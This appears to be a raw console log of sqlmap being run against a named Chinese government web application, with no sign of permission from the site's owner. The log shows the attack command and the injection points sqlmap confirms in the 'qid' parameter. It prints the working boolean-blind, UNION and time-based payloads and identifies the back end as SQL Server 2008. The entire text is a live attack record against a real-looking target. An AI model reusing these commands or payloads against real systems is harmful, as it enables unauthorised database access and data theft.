 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.pzhzw.gov.cn:8080/servlet/kbedit?qid=-1 OR 17-7=10&deptIds=3" -p qid --dbms mss
ql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:45:22
[17:45:22] [WARNING] it appears that you have provided tainted parameter values
('qid=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[17:45:23] [INFO] testing connection to the target URL
[17:45:26] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[17:45:28] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: qid=-1 OR 17-7=10 AND 2322=2322&deptIds=3
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: qid=-4871 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(107)+CHAR(107)+
CHAR(120)+CHAR(113)+CHAR(97)+CHAR(107)+CHAR(83)+CHAR(85)+CHAR(75)+CHAR(109)+CHAR
(73)+CHAR(101)+CHAR(79)+CHAR(86)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(11
3),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &deptIds=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: qid=-1 OR 17-7=10 AND 6858=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7)&deptIds=3
---
[17:45:28] [INFO] testing Microsoft SQL Server
[17:45:28] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://egov.pzhzw.gov.cn:8080/servlet/../404.jsp'.
Do you want to follow? [Y/n] n
[17:45:52] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[17:45:52] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.pzhzw.gov.cn'
[*] shutting down at 17:45:52